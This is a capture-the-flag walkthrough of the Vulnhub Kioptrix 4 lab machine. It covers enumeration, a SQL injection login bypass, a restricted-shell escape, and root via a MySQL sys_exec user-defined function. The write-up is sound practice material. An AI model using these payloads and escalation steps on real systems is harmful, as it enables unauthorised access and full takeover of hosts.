Kioptrix 4 Vulnhub
Kioptrix4
URL: https://www.vulnhub.com/entry/kioptrix-level-13-4,25/
Enumeration
Nmap
Command Used
nmap -sC -sV -O -A 192.168.48.139
Result
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-10 12:00 EST
Nmap scan report for 192.168.48.139
Host is up (0.00098s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:43:1D:50 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2h29m58s, deviation: 3h32m08s, median: -4h59m59s
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2019-11-10T07:00:23-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.98 ms 192.168.48.139
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.39 seconds
Here the ports of intrest are HTTP and SMB. So we further enumerate the samba ports.
Enum4linux
enum4linux 192.168.48.139
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Nov 10 12:03:38 2019
========================================
| OS information on 192.168.48.139 |
========================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.48.139 from smbclient:
[+] Got OS info for 192.168.48.139 from srvinfo:
KIOPTRIX4 Wk Sv PrQ Unx NT SNT Kioptrix4 server (Samba, Ubuntu)
platform_id : 500
os version : 4.9
server type : 0x809a03
===============================
| Users on 192.168.48.139 |
===============================
index: 0x1 RID: 0x1f5 acb: 0x00000010 Account: nobody Name: nobody Desc: (null)
index: 0x2 RID: 0xbbc acb: 0x00000010 Account: robert Name: ,,, Desc: (null)
index: 0x3 RID: 0x3e8 acb: 0x00000010 Account: root Name: root Desc: (null)
index: 0x4 RID: 0xbba acb: 0x00000010 Account: john Name: ,,, Desc: (null)
index: 0x5 RID: 0xbb8 acb: 0x00000010 Account: loneferret Name: loneferret,,, Desc: (null)
user:[nobody] rid:[0x1f5]
user:[robert] rid:[0xbbc]
user:[root] rid:[0x3e8]
user:[john] rid:[0xbba]
user:[loneferret] rid:[0xbb8]
We know the version of samba is Samba(3.0.28a) from the Nmap scan. We also get a list of users nobody, robert, root, john and loneferret. Trying to bruteforce into SSH using the above users is of no avail
So we check the port 80.

Nikto does not give us any exploitable information.
Gobuster
Command Used
gobuster -u 192.168.48.139 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt dir
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.48.139
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/11/10 12:28:58 Starting gobuster
===============================================================
/index (Status: 200)
/images (Status: 301)
/member (Status: 302)
/logout (Status: 302)
/john (Status: 301)
/robert (Status: 301)
/server-status (Status: 403)
===============================================================
2019/11/10 12:29:48 Finished
===============================================================
We see that there is a hidden directory /john

On clicking the john.php we are redirected to a login page. Now to check whether it is vulnerable to SQL injection input username and password as ‘.

We see an error message and that there is a file is /var/www called checklogin.php which probably checks the login credentials.
Trying credentials Username: john passwd: clear’ or 1=1 # gives the credentials for john


Trying credentials Username: robert passwd: clear’ or 1=1 # gives us credentials for robert

Exploitation
SSH into user john using the enumerated credentials
# ssh john@192.168.48.139
john@192.168.48.139's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$
john:~$ help
cd clear echo exit help ll lpath ls
john:~$ echo "$SHELL"
*** forbidden path -> "/bin/kshell"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ python -c 'import pty;pty.spawn("/bin/bash")'
*** forbidden syntax -> "python -c 'import pty;pty.spawn("/bin/bash")'"
*** Kicked out
Connection to 192.168.48.139 closed.
It gives us a restricted shell, so to get out of it. Use command
echo os.system("/bin/bash”)
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ whoami && id
john
uid=1001(john) gid=1001(john) groups=1001(john)
We check /var/www because during the SQL injection we can see that the config file exists here.
john@Kioptrix4:~$ pwd
/home/john
john@Kioptrix4:~$ cd /var/www
john@Kioptrix4:/var/www$ ls
checklogin.php images john logout.php robert
database.sql index.php login_success.php member.php
john@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
john@Kioptrix4:/var/www$ ps -ef | grep mysql
root 4686 1 0 06:56 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
root 4728 4686 0 06:56 ? 00:00:01 /usr/sbin/mysqld --basedir=/usr
root 4730 4686 0 06:56 ? 00:00:00 logger -p daemon.err -t mysqld_s
john 5470 5385 0 08:46 pts/0 00:00:00 grep mysql
john@Kioptrix4:/var/www$ locate udf
/lib/modules/2.6.24-24-server/kernel/fs/udf
/lib/modules/2.6.24-24-server/kernel/fs/udf/udf.ko
/usr/lib/lib_mysqludf_sys.so
/usr/share/mysql/mysql-test/include/have_udf.inc
/usr/share/mysql/mysql-test/r/have_udf.require
/usr/share/mysql/mysql-test/r/have_udf_example.require
/usr/share/mysql/mysql-test/r/udf.result
/usr/share/mysql/mysql-test/t/udf.test
We see that MySQL login for root does not require a password. Also using command ps -ef | grep mysql we can see that root is running the mysql process. SQL has a module called User Defined Fucntion. To locate this module use “locate udf” and we find it on the system.
Now log into mysql using root credentials
john@Kioptrix4:/var/www$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 29
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
Now to check whether udf is available in mysql
mysql> SELECT * FROM mysql.func;
It is available. Executed a system execution command to add user john to su
mysql> SELECT sys_exec(‘usermod -a -G admin john’) ;
ohn@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john#
We get root. Now the flag.
root@Kioptrix4:/home/john# cat /root/congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.
It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.
If you haven't already, check out the other VMs available on:
www.kioptrix.com
Thanks for playing,
loneferret
root@Kioptrix4:/home/john#
